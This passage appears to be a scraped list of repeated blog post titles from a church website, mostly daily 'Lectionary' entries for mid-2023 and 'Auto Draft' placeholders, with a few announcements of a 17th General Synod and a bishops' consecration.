Draft","13 September 2023 \u2013 Lectionary","13 September 2023 \u2013 Lectionary","Wednesday 13 September 2023 \u2013 Lectionary","Wednesday 13 September 2023 \u2013 Lectionary","Wednesday 13 September 2023 \u2013 Lectionary","Wednesday 13 September 2023 \u2013 Lectionary","Wednesday 13 September 2023 \u2013 Lectionary","Auto Draft","Wednesday 13 September 2023 \u2013 Lectionary","Wednesday 13 September 2023 \u2013 Lectionary","Thursday 14 September 2023 \u2013 Lectionary","Thursday 14 September 2023 \u2013 Lectionary","Thursday 14 September 2023 \u2013 Lectionary","Thursday 14 September 2023 \u2013 Lectionary","Thursday 14 September 2023 \u2013 Lectionary","Auto Draft","Thursday 14 September 2023 \u2013 Lectionary","Thursday 14 September 2023 \u2013 Lectionary","Friday 15 September 2023 \u2013 Lectionary","Friday 15 September 2023 \u2013 Lectionary","Friday 15 September 2023 \u2013 Lectionary","Friday 15 September 2023 \u2013 Lectionary","Friday 15 September 2023 \u2013 Lectionary","Auto Draft","Saturday 16 September 2023 \u2013 Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Saturday 22 July 2023 &#8211; Lectionary","Saturday 22 July 2023 &#8211; Lectionary","Saturday 22 July 2023 &#8211; Lectionary","Saturday 22 July 2023 &#8211; Lectionary","Saturday 22 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Sunday 23 July 2023 &#8211; Lectionary","Sunday 23 July 2023 &#8211; Lectionary","Sunday 23 July 2023 &#8211; Lectionary","Sunday 23 July 2023 &#8211; Lectionary","Sunday 23 July 2023 &#8211; Lectionary","Sunday 23 July 2023 &#8211; Lectionary","Sunday 23 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Monday 24 July 2023 &#8211; Lectionary","Monday 24 July 2023 &#8211; Lectionary","Monday 24 July 2023 &#8211; Lectionary","Monday 24 July 2023 &#8211; Lectionary","Monday 24 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Auto Draft","Tuesday 25 July 2023 &#8211; Lectionary","Tuesday 25 July 2023 &#8211; Lectionary","Tuesday 25 July 2023 &#8211; Lectionary","Tuesday 25 July 2023 &#8211; Lectionary","Tuesday 25 July 2023 &#8211; Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Saturday 16 September 2023 \u2013 Lectionary","Sunday 17 September 2023 \u2013 Lectionary","Sunday 17 September 2023 \u2013 Lectionary","Sunday 17 September 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Wednesday 26 July 2023 &#8211; Lectionary","Wednesday 26 July 2023 &#8211; Lectionary","Wednesday 26 July 2023 &#8211; Lectionary","Wednesday 26 July 2023 &#8211; Lectionary","Wednesday 26 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Thursday 27 July 2023 &#8211; Lectionary","Thursday 27 July 2023 &#8211; Lectionary","Thursday 27 July 2023 &#8211; Lectionary","Thursday 27 July 2023 &#8211; Lectionary","Thursday 27 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Friday 28 July 2023 &#8211; Lectionary","Friday 28 July 2023 &#8211; Lectionary","Friday 28 July 2023 &#8211; Lectionary","Friday 28 July 2023 &#8211; Lectionary","Friday 28 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Saturday 28 July 2023 &#8211; Lectionary","Saturday 28 July 2023 &#8211; Lectionary","Saturday 29 July 2023 &#8211; Lectionary","Saturday 29 July 2023 &#8211; Lectionary","Saturday 29 July 2023 &#8211; Lectionary","Saturday 29 July 2023 &#8211; Lectionary","Saturday 29 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Sunday 30 July 2023 &#8211; Lectionary","Sunday 30 July 2023 &#8211; Lectionary","Sunday 30 July 2023 &#8211; Lectionary","Sunday 30 July 2023 &#8211; Lectionary","Sunday 30 July 2023 &#8211; Lectionary","Sunday 30 July 2023 &#8211; Lectionary","Sunday 30 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Monday 31 July 2023 &#8211; Lectionary","Monday 31 July 2023 &#8211; Lectionary","Monday 31 July 2023 &#8211; Lectionary","Monday 31 July 2023 &#8211; Lectionary","Monday 31 July 2023 &#8211; Lectionary","Auto Draft","Auto Draft","Tuesday 1 August 2023 &#8211; Lectionary","Tuesday 1 August 2023 &#8211; Lectionary","Tuesday 1 August 2023 &#8211; Lectionary","Tuesday 1 August 2023 &#8211; Lectionary","Tuesday 1 August 2023 &#8211; Lectionary","Tuesday 1 August 2023 &#8211; Lectionary","Tuesday 1 August 2023 &#8211; Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Sunday 11 June 2023 \u2013 Lectionary","Auto Draft","Sunday 17 September 2023 \u2013 Lectionary","Sunday 17 September 2023 \u2013 Lectionary","Sunday 17 September 2023 \u2013 Lectionary","Sunday 17 September 2023 \u2013 Lectionary","Sunday 17 September 2023 \u2013 Lectionary","Monday18 September 2023 \u2013 Lectionary","Monday18 September 2023 \u2013 Lectionary","Monday18 September 2023 \u2013 Lectionary","Auto Draft","Monday18 September 2023 \u2013 Lectionary","Monday18 September 2023 \u2013 Lectionary","Tuesday 19 September 2023 \u2013 Lectionary","Tuesday 19 September 2023 \u2013 Lectionary","Tuesday 19 September 2023 \u2013 Lectionary","Tuesday 19 September 2023 \u2013 Lectionary","Tuesday 19 September 2023 \u2013 Lectionary","Auto Draft","Tuesday 19 September 2023 \u2013 Lectionary","Tuesday 19 September 2023 \u2013 Lectionary","Wednesday 20 September 2023 \u2013 Lectionary","Wednesday 20 September 2023 \u2013 Lectionary","Wednesday 20 September 2023 \u2013 Lectionary","Wednesday 20 September 2023 \u2013 Lectionary","Wednesday 20 September 2023 \u2013 Lectionary","Auto Draft","Thursday 21 September 2023 \u2013 Lectionary","Thursday 21 September 2023 \u2013 Lectionary","Thursday 21 September 2023 \u2013 Lectionary","Thursday 21 September 2023 \u2013 Lectionary","Thursday 21 September 2023 \u2013 Lectionary","Auto Draft","Thursday 21 September 2023 \u2013 Lectionary","Thursday 21 September 2023 \u2013 Lectionary","Friday 22 September 2023 \u2013 Lectionary","Friday 22 September 2023 \u2013 Lectionary","Friday 22 September 2023 \u2013 Lectionary","Friday 22 September 2023 \u2013 Lectionary","Friday 22 September 2023 \u2013 Lectionary","Auto Draft","Saturday 23 September 2023 \u2013 Lectionary","Saturday 23 September 2023 \u2013 Lectionary","Saturday 23 September 2023 \u2013 Lectionary","Saturday 23 September 2023 \u2013 Lectionary","Saturday 23 September 2023 \u2013 Lectionary","Auto Draft","Saturday 23 September 2023 \u2013 Lectionary","Saturday 23 September 2023 \u2013 Lectionary","Sunday 24 September 2023 \u2013 Lectionary","Sunday 24 September 2023 \u2013 Lectionary","Sunday 24 September 2023 \u2013 Lectionary","Sunday 24 September 2023 \u2013 Lectionary","Sunday 24 September 2023 \u2013 Lectionary","Auto Draft","Monday 25 September 2023 \u2013 Lectionary","Monday 25 September 2023 \u2013 Lectionary","Monday 25 September 2023 \u2013 Lectionary","Monday 25 September 2023 \u2013 Lectionary","Monday 25 September 2023 \u2013 Lectionary","Auto Draft","Tuesday 26 September 2023 \u2013 Lectionary","Tuesday 26 September 2023 \u2013 Lectionary","Tuesday 26 September 2023 \u2013 Lectionary","Tuesday 26 September 2023 \u2013 Lectionary","Tuesday 26 September 2023 \u2013 Lectionary","Auto Draft","Tuesday 26 September 2023 \u2013 Lectionary","Tuesday 26 September 2023 \u2013 Lectionary","Wenesday 27 September 2023 \u2013 Lectionary","Wenesday 27 September 2023 \u2013 Lectionary","Wednesday 27 September 2023 \u2013 Lectionary","Wednesday 27 September 2023 \u2013 Lectionary","Wednesday 27 September 2023 \u2013 Lectionary","Wednesday 27 September 2023 \u2013 Lectionary","Wednesday 27 September 2023 \u2013 Lectionary","Auto Draft","Wednesday 27 September 2023 \u2013 Lectionary","Wednesday 27 September 2023 \u2013 Lectionary","Thursday 28 September 2023 \u2013 Lectionary","Thursday 28 September 2023 \u2013 Lectionary","Thursday 28 September 2023 \u2013 Lectionary","Thursday 28 September 2023 \u2013 Lectionary","Thursday 28 September 2023 \u2013 Lectionary","Auto Draft","Thursday 28 September 2023 \u2013 Lectionary","Thursday 28 September 2023 \u2013 Lectionary","Friday 29 September 2023 \u2013 Lectionary","Friday 29 September 2023 \u2013 Lectionary","Friday 29 September 2023 \u2013 Lectionary","Friday 29 September 2023 \u2013 Lectionary","Friday 29 September 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Auto Draft","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","Auto Draft","CONSECRATION of the Diocesan Bishop of Temotu and Diocesan Bishop of Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Diocesan Bishop of Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","Friday 29 September 2023 \u2013 Lectionary","Friday 29 September 2023 \u2013 Lectionary","Friday 29 September 2023 \u2013 Lectionary","Auto Draft","Saturday 30 September 2023 \u2013 Lectionary","Saturday 30 September 2023 \u2013 Lectionary","Saturday 30 September 2023 \u2013 Lectionary","Saturday 30 September 2023 \u2013 Lectionary","Saturday 30 September 2023 \u2013 Lectionary","Saturday 30 September 2023 \u2013 Lectionary","Saturday 30 September 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Sunday 1 October 2023 \u2013 Lectionary","Sunday 1 October 2023 \u2013 Lectionary","Sunday 1 October 2023 \u2013 Lectionary","Sunday 1 October 2023 \u2013 Lectionary","Sunday 1 October 2023 \u2013 Lectionary","Sunday 1 October 2023 \u2013 Lectionary","Sunday 1 October 2023 \u2013 Lectionary","Auto Draft","Monday 2 October 2023 \u2013 Lectionary","Monday 2 October 2023 \u2013 Lectionary","Monday 2 October 2023 \u2013 Lectionary","Monday 2 October 2023 \u2013 Lectionary","Monday 2 October 2023 \u2013 Lectionary","Monday 2 October 2023 \u2013 Lectionary","Monday 2 October 2023 \u2013 Lectionary","Auto Draft","Tuesday 3 October 2023 \u2013 Lectionary","Tuesday 3 October 2023 \u2013 Lectionary","Tuesday 3 October 2023 \u2013 Lectionary","Tuesday 3 October 2023 \u2013 Lectionary","Auto Draft","Wednesday 4 October 2023 \u2013 Lectionary","Wednesday 4 October 2023 \u2013 Lectionary","Wednesday 4 October 2023 \u2013 Lectionary","Wednesday 4 October 2023 \u2013 Lectionary","Wednesday 4 October 2023 \u2013 Lectionary","Wednesday 4 October 2023 \u2013 Lectionary","Auto Draft","Thursday 4 October 2023 \u2013 Lectionary","Thursday 4 October 2023 \u2013 Lectionary","Thursday 5 October 2023 \u2013 Lectionary","Thursday 5 October 2023 \u2013 Lectionary","Thursday 5 October 2023 \u2013 Lectionary","Thursday 5 October 2023 \u2013 Lectionary","Thursday 5 October 2023 \u2013 Lectionary","Auto Draft","Friday 6 October 2023 \u2013 Lectionary","Friday 6 October 2023 \u2013 Lectionary","Friday 6 October 2023 \u2013 Lectionary","Friday 6 October 2023 \u2013 Lectionary","Friday 6 October 2023 \u2013 Lectionary","Auto Draft","Saturday 7 October 2023 \u2013 Lectionary","Saturday 7 October 2023 \u2013 Lectionary","Saturday 7 October 2023 \u2013 Lectionary","Saturday 7 October 2023 \u2013 Lectionary","Saturday 7 October 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Sunday 8 October 2023 \u2013 Lectionary","Sunday 8 October 2023 \u2013 Lectionary","Sunday 8 October 2023 \u2013 Lectionary","Sunday 8 October 2023 \u2013 Lectionary","Sunday 8 October 2023 \u2013 Lectionary","Auto Draft","Monday 9 October 2023 \u2013 Lectionary","Monday 9 October 2023 \u2013 Lectionary","Monday 9 October 2023 \u2013 Lectionary","Monday 9 October 2023 \u2013 Lectionary","Monday 9 October 2023 \u2013 Lectionary","Auto Draft","Tuesday 10 October 2023 \u2013 Lectionary","Tuesday 10 October 2023 \u2013 Lectionary","Tuesday 10 October 2023 \u2013 Lectionary","Tuesday 10 October 2023 \u2013 Lectionary","Tuesday 10 October 2023 \u2013 Lectionary","Auto Draft","Wednesday 11 October 2023 \u2013 Lectionary","Wednesday 11 October 2023 \u2013 Lectionary","Wednesday 11 October 2023 \u2013 Lectionary","Wednesday 11 October 2023 \u2013 Lectionary","Wednesday 11 October 2023 \u2013 Lectionary","Auto Draft","Thursday 12 October 2023 \u2013 Lectionary","Thursday 12 October 2023 \u2013 Lectionary","Thursday 12 October 2023 \u2013 Lectionary","Thursday 12 October 2023 \u2013 Lectionary","Thursday 12 October 2023 \u2013 Lectionary","Auto Draft","Friday 13 October 2023 \u2013 Lectionary","Friday 13 October 2023 \u2013 Lectionary","Friday 13 October 2023 \u2013 Lectionary","Friday 13 October 2023 \u2013 Lectionary","Friday 13 October 2023 \u2013 Lectionary","Auto Draft","Saturday 14 October 2023 \u2013 Lectionary","Saturday 14 October 2023 \u2013 Lectionary","Saturday 14 October 2023 \u2013 Lectionary","Saturday 14 October 2023 \u2013 Lectionary","Saturday 14 October 2023 \u2013 Lectionary","Auto Draft","Sunday 15 October 2023 \u2013 Lectionary","Sunday 15 October 2023 \u2013 Lectionary","Sunday 15 October 2023 \u2013 Lectionary","Sunday 15 October 2023 \u2013 Lectionary","Auto Draft","Monday 16 October 2023 \u2013 Lectionary","Monday 16 October 2023 \u2013 Lectionary","Monday 16 October 2023 \u2013 Lectionary","Monday 16 October 2023 \u2013 Lectionary","Monday 16 October 2023 \u2013 Lectionary","Auto Draft","Tuesday 1 October 2023 \u2013 Lectionary","Tuesday 1 October 2023 \u2013 Lectionary","Tuesday 17 October 2023 \u2013 Lectionary","Tuesday 17 October 2023 \u2013 Lectionary","Tuesday 17 October 2023 \u2013 Lectionary","Tuesday 17 October 2023 \u2013 Lectionary","Tuesday 17 October 2023 \u2013 Lectionary","Auto Draft","Wednesday 18 October 2023 \u2013 Lectionary","Wednesday 18 October 2023 \u2013 Lectionary","Wednesday 18 October 2023 \u2013 Lectionary","Wednesday 18 October 2023 \u2013 Lectionary","Wednesday 18 October 2023 \u2013 Lectionary","Auto Draft","Thursday 19 October 2023 \u2013 Lectionary","Thursday 19 October 2023 \u2013 Lectionary","Thursday 19 October 2023 \u2013 Lectionary","Thursday 19 October 2023 \u2013 Lectionary","Thursday 19 October 2023 \u2013 Lectionary","Auto Draft","Friday 20 October 2023 \u2013 Lectionary","Friday 20 October 2023 \u2013 Lectionary","Friday 20 October 2023 \u2013 Lectionary","Friday 20 October 2023 \u2013 Lectionary","Friday 20 October 2023 \u2013 Lectionary","Auto Draft","Saturday 21 October 2023 \u2013 Lectionary","Saturday 21 October 2023 \u2013 Lectionary","Saturday 21 October 2023 \u2013 Lectionary","Saturday 21 October 2023 \u2013 Lectionary","Saturday 21 October 2023 \u2013 Lectionary","Auto Draft","Sunday 22 October 2023 \u2013 Lectionary","Sunday 22 October 2023 \u2013 Lectionary","Sunday 22 October 2023 \u2013 Lectionary","Sunday 22 October 2023 \u2013 Lectionary","Sunday 22 October 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Monday 23 October 2023 \u2013 Lectionary","Monday 23 October 2023 \u2013 Lectionary","Monday 23 October 2023 \u2013 Lectionary","Monday 23 October 2023 \u2013 Lectionary","Monday 23 October 2023 \u2013 Lectionary","Monday 23 October 2023 \u2013 Lectionary","Monday 23 October 2023 \u2013 Lectionary","Auto Draft","Tuesday 24 October 2023 \u2013 Lectionary","Tuesday 24 October 2023 \u2013 Lectionary","Tuesday 24 October 2023 \u2013 Lectionary","Tuesday 24 October 2023 \u2013 Lectionary","Tuesday 24 October 2023 \u2013 Lectionary","Auto Draft","Wednesday 25 October 2023 \u2013 Lectionary","Wednesday 25 October 2023 \u2013 Lectionary","Wednesday 25 October 2023 \u2013 Lectionary","Wednesday 25 October 2023 \u2013 Lectionary","Wednesday 25 October 2023 \u2013 Lectionary","Auto Draft","Thursday 26 October 2023 \u2013 Lectionary","Thursday 26 October 2023 \u2013 Lectionary","Thursday 26 October 2023 \u2013 Lectionary","Thursday 26 October 2023 \u2013 Lectionary","Thursday 26 October 2023 \u2013 Lectionary","Auto Draft","Friday 27 October 2023 \u2013 Lectionary","Friday 27 October 2023 \u2013 Lectionary","Friday 27 October 2023 \u2013 Lectionary","Friday 27 October 2023 \u2013 Lectionary","Friday 27 October 2023 \u2013 Lectionary","Auto Draft","Saturday 28 October 2023 \u2013 Lectionary","Saturday 28 October 2023 \u2013 Lectionary","Saturday 28 October 2023 \u2013 Lectionary","Saturday 28 October 2023 \u2013 Lectionary","Saturday 28 October 2023 \u2013 Lectionary","Auto Draft","Sunday 29 October 2023 \u2013 Lectionary","Sunday 29 October 2023 \u2013 Lectionary","Sunday 29 October 2023 \u2013 Lectionary","Sunday 29 October 2023 \u2013 Lectionary","Sunday 29 October 2023 \u2013 Lectionary","Sunday 29 October 2023 \u2013 Lectionary","Sunday 29 October 2023 \u2013 Lectionary","Auto Draft","Monday 30 October 2023 \u2013 Lectionary","Monday 30 October 2023 \u2013 Lectionary","Monday 30 October 2023 \u2013 Lectionary","Monday 30 October 2023 \u2013 Lectionary","Monday 30 October 2023 \u2013 Lectionary","Auto Draft","Tuesday 31 October 2023 \u2013 Lectionary","Tuesday 31 October 2023 \u2013 Lectionary","Tuesday 31 October 2023 \u2013 Lectionary","Tuesday 31 October 2023 \u2013 Lectionary","Tuesday 31 October 2023 \u2013 Lectionary","Auto Draft","Wednesday 1 November 2023 \u2013 Lectionary","Wednesday 1 November 2023 \u2013 Lectionary","Wednesday 1 November 2023 \u2013 Lectionary","Wednesday 1 November 2023 \u2013 Lectionary","Wednesday 1 November 2023 \u2013 Lectionary","Auto Draft","Thursday 2 November 2023 \u2013 Lectionary","Thursday 2 November 2023 \u2013 Lectionary","Thursday 2 November 2023 \u2013 Lectionary","Thursday 2 November 2023 \u2013 Lectionary","Thursday 2 November 2023 \u2013 Lectionary","Auto Draft","Friday 3 November 2023 \u2013 Lectionary","Friday 3 November 2023 \u2013 Lectionary","Friday 3 November 2023 \u2013 Lectionary","Friday 3 November 2023 \u2013 Lectionary","Friday 3 November 2023 \u2013 Lectionary","Auto Draft","Saturday 4 November 2023 \u2013 Lectionary","Saturday 4 November 2023 \u2013 Lectionary","Saturday 4 November 2023 \u2013 Lectionary","Saturday 4 November 2023 \u2013 Lectionary","Saturday 4 November 2023 \u2013 Lectionary","Auto Draft","Sunday 5 November 2023 \u2013 Lectionary","Sunday 5 November 2023 \u2013 Lectionary","Sunday 5 November 2023 \u2013 Lectionary","Sunday 5 November 2023 \u2013 Lectionary","Sunday 5 November 2023 \u2013 Lectionary","Auto Draft","Monday 6 November 2023 \u2013 Lectionary","Monday 6 November 2023 \u2013 Lectionary","Monday 6 November 2023 \u2013 Lectionary","Monday 6 November 2023 \u2013 Lectionary","Monday 6 November 2023 \u2013 Lectionary","Auto Draft","Tuesday  November 2023 \u2013 Lectionary","Tuesday  November 2023 \u2013 Lectionary","Tuesday 7 November 2023 \u2013 Lectionary","Tuesday 7 November 2023 \u2013 Lectionary","Tuesday 7 November 2023 \u2013 Lectionary","Tuesday 7 November 2023 \u2013 Lectionary","Tuesday 7 November 2023 \u2013 Lectionary","Auto Draft","Wednesday 8 November 2023 \u2013 Lectionary","Wednesday 8 November 2023 \u2013 Lectionary","Wednesday 8 November 2023 \u2013 Lectionary","Wednesday 8 November 2023 \u2013 Lectionary","Wednesday 8 November 2023 \u2013 Lectionary","Auto Draft","Thursday 9 November 2023 \u2013 Lectionary","Thursday 9 November 2023 \u2013 Lectionary","Thursday 9 November 2023 \u2013 Lectionary","Thursday 9 November 2023 \u2013 Lectionary","Thursday 9 November 2023 \u2013 Lectionary","Auto Draft","Friday 10 November 2023 \u2013 Lectionary","Friday 10 November 2023 \u2013 Lectionary","Friday 10 November 2023 \u2013 Lectionary","Friday 10 November 2023 \u2013 Lectionary","Friday 10 November 2023 \u2013 Lectionary","Friday 10 November 2023 \u2013 Lectionary","Friday 10 November 2023 \u2013 Lectionary","Auto Draft","Saturday 11 November 2023 \u2013 Lectionary","Saturday 11 November 2023 \u2013 Lectionary","Saturday 11 November 2023 \u2013 Lectionary","Saturday 11 November 2023 \u2013 Lectionary","Saturday 11 November 2023 \u2013 Lectionary","Auto Draft","Sunday 12 November 2023 \u2013 Lectionary","Sunday 12 November 2023 \u2013 Lectionary","Sunday 12 November 2023 \u2013 Lectionary","Sunday 12 November 2023 \u2013 Lectionary","Sunday 12 November 2023 \u2013 Lectionary","Auto Draft","Monday 13 November 2023 \u2013 Lectionary","Monday 13 November 2023 \u2013 Lectionary","Monday 13 November 2023 \u2013 Lectionary","Monday 13 November 2023 \u2013 Lectionary","Monday 13 November 2023 \u2013 Lectionary","Monday 13 November 2023 \u2013 Lectionary","Monday 13 November 2023 \u2013 Lectionary","Auto Draft","Tuesday 14 November 2023 \u2013 Lectionary","Tuesday 14 November 2023 \u2013 Lectionary","Tuesday 14 November 2023 \u2013 Lectionary","Tuesday 14 November 2023 \u2013 Lectionary","Tuesday 14 November 2023 \u2013 Lectionary","Auto Draft","Wednesday 15 November 2023 \u2013 Lectionary","Wednesday 15 November 2023 \u2013 Lectionary","Wednesday 15 November 2023 \u2013 Lectionary","Wednesday 15 November 2023 \u2013 Lectionary","Wednesday 15 November 2023 \u2013 Lectionary","Auto Draft","Thursday 16 November 2023 \u2013 Lectionary","Thursday 16 November 2023 \u2013 Lectionary","Thursday 16 November 2023 \u2013 Lectionary","Thursday 16 November 2023 \u2013 Lectionary","Thursday 16 November 2023 \u2013 Lectionary","Auto Draft","Friday 17 November 2023 \u2013 Lectionary","Friday 17 November 2023 \u2013 Lectionary","Friday 17 November 2023 \u2013 Lectionary","Friday 17 November 2023 \u2013 Lectionary","Friday 17 November 2023 \u2013 Lectionary","Auto Draft","Saturday 18 November 2023 \u2013 Lectionary","Saturday 18 November 2023 \u2013 Lectionary","Saturday 18 November 2023 \u2013 Lectionary","Saturday 18 November 2023 \u2013 Lectionary","Saturday 18 November 2023 \u2013 Lectionary","Auto Draft","Sunday 19 November 2023 \u2013 Lectionary","Sunday 19 November 2023 \u2013 Lectionary","Sunday 19 November 2023 \u2013 Lectionary","Sunday 19 November 2023 \u2013 Lectionary","Sunday 19 November 2023 \u2013 Lectionary","Auto Draft","Monday 20 November 2023 \u2013 Lectionary","Monday 20 November 2023 \u2013 Lectionary","Monday 20 November 2023 \u2013 Lectionary","Monday 20 November 2023 \u2013 Lectionary","Monday 20 November 2023 \u2013 Lectionary","Auto Draft","Tuesday 21 November 2023 \u2013 Lectionary","Tuesday 21 November 2023 \u2013 Lectionary","Tuesday 21 November 2023 \u2013 Lectionary","Tuesday 21 November 2023 \u2013 Lectionary","Tuesday 21 November 2023 \u2013 Lectionary","Auto Draft","Wednesday 22 November 2023 \u2013 Lectionary","Wednesday 22 November 2023 \u2013 Lectionary","Wednesday 22 November 2023 \u2013 Lectionary","Wednesday 22 November 2023 \u2013 Lectionary","Wednesday 22 November 2023 \u2013 Lectionary","Auto Draft","Thursday 23 November 2023 \u2013 Lectionary","Thursday 23 November 2023 \u2013 Lectionary","Thursday 23 November 2023 \u2013 Lectionary","Thursday 23 November 2023 \u2013 Lectionary","Thursday 23 November 2023 \u2013 Lectionary","Auto Draft","Friday 24 November 2023 \u2013 Lectionary","Friday 24 November 2023 \u2013 Lectionary","Friday 24 November 2023 \u2013 Lectionary","Friday 24 November 2023 \u2013 Lectionary","Friday 24 November 2023 \u2013 Lectionary","Auto Draft","Saturday 25 November 2023 \u2013 Lectionary","Saturday 25 November 2023 \u2013 Lectionary","Saturday 25 November 2023 \u2013 Lectionary","Saturday 25 November 2023 \u2013 Lectionary","Saturday 25 November 2023 \u2013 Lectionary","Auto Draft","Sunday 26 November 2023 \u2013 Lectionary","Sunday 26 November 2023 \u2013 Lectionary","Sunday 26 November 2023 \u2013 Lectionary","Sunday 26 November 2023 \u2013 Lectionary","Sunday 26 November 2023 \u2013 Lectionary","Auto Draft","Monday 27 November 2023 \u2013 Lectionary","Monday 27 November 2023 \u2013 Lectionary","Monday 27 November 2023 \u2013 Lectionary","Monday 27 November 2023 \u2013 Lectionary","Monday 27 November 2023 \u2013 Lectionary","Auto Draft","Tuesday 28 November 2023 \u2013 Lectionary","Tuesday 28 November 2023 \u2013 Lectionary","Tuesday 28 November 2023 \u2013 Lectionary","Tuesday 28 November 2023 \u2013 Lectionary","Tuesday 28 November 2023 \u2013 Lectionary","Auto Draft","Wednesday 29 November 2023 \u2013 Lectionary","Wednesday 29 November 2023 \u2013 Lectionary","Wednesday 29 November 2023 \u2013 Lectionary","Wednesday 29 November 2023 \u2013 Lectionary","Wednesday 29 November 2023 \u2013 Lectionary","Auto Draft","Thursday 30 November 2023 \u2013 Lectionary","Thursday 30 November 2023 \u2013 Lectionary","Thursday 30 November 2023 \u2013 Lectionary","Thursday 30 November 2023 \u2013 Lectionary","Thursday 30 November 2023 \u2013 Lectionary","Auto Draft","Friday 1 December 2023 \u2013 Lectionary","Friday 1 December 2023 \u2013 Lectionary","Friday 1 December 2023 \u2013 Lectionary","Friday 1 December 2023 \u2013 Lectionary","Friday 1 December 2023 \u2013 Lectionary","Auto Draft","Saturday 2 December 2023 \u2013 Lectionary","Saturday 2 December 2023 \u2013 Lectionary","Saturday 2 December 2023 \u2013 Lectionary","Saturday 2 December 2023 \u2013 Lectionary","Saturday 2 December 2023 \u2013 Lectionary","Auto Draft","Sunday 3 December 2023 \u2013 Lectionary","Sunday 3 December 2023 \u2013 Lectionary","Sunday 3 December 2023 \u2013 Lectionary","Sunday 3 December 2023 \u2013 Lectionary","Sunday 3 December 2023 \u2013 Lectionary","Auto Draft","Monday 4 December 2023 \u2013 Lectionary","Monday 4 December 2023 \u2013 Lectionary","Monday 4 December 2023 \u2013 Lectionary","Monday 4 December 2023 \u2013 Lectionary","Monday 4 December 2023 \u2013 Lectionary","Auto Draft","Tuesday 5 December 2023 \u2013 Lectionary","Tuesday 5 December 2023 \u2013 Lectionary","Tuesday 5 December 2023 \u2013 Lectionary","Tuesday 5 December 2023 \u2013 Lectionary","Tuesday 5 December 2023 \u2013 Lectionary","Auto Draft","Wednesday 6 December 2023 \u2013 Lectionary","Wednesday 6 December 2023 \u2013 Lectionary","Wednesday 6 December 2023 \u2013 Lectionary","Wednesday 6 December 2023 \u2013 Lectionary","Auto Draft","Thursday 7 December 2023 \u2013 Lectionary","Thursday 7 December 2023 \u2013 Lectionary","Thursday 7 December 2023 \u2013 Lectionary","Thursday 7 December 2023 \u2013 Lectionary","Thursday 7 December 2023 \u2013 Lectionary","Auto Draft","Friday 8 December 2023 \u2013 Lectionary","Friday 8 December 2023 \u2013 Lectionary","Friday 8 December 2023 \u2013 Lectionary","Friday 8 December 2023 \u2013 Lectionary","Friday 8 December 2023 \u2013 Lectionary","Auto Draft","Saturday 9 December 2023 \u2013 Lectionary","Saturday 9 December 2023 \u2013 Lectionary","Saturday 9 December 2023 \u2013 Lectionary","Saturday 9 December 2023 \u2013 Lectionary","Saturday 9 December 2023 \u2013 Lectionary","Auto Draft","Sunday 10 December 2023 \u2013 Lectionary","Sunday 10 December 2023 \u2013 Lectionary","Sunday 10 December 2023 \u2013 Lectionary","Sunday 10 December 2023 \u2013 Lectionary","Sunday 10 December 2023 \u2013 Lectionary","Auto Draft","Monday 11 December 2023 \u2013 Lectionary","Monday 11 December 2023 \u2013 Lectionary","Monday 11 December 2023 \u2013 Lectionary","Monday 11 December 2023 \u2013 Lectionary","Monday 11 December 2023 \u2013 Lectionary","Monday 11 December 2023 \u2013 Lectionary","Monday 11 December 2023 \u2013 Lectionary","Auto Draft","Tuesday 12 December 2023 \u2013 Lectionary","Tuesday 12 December 2023 \u2013 Lectionary","Tuesday 12 December 2023 \u2013 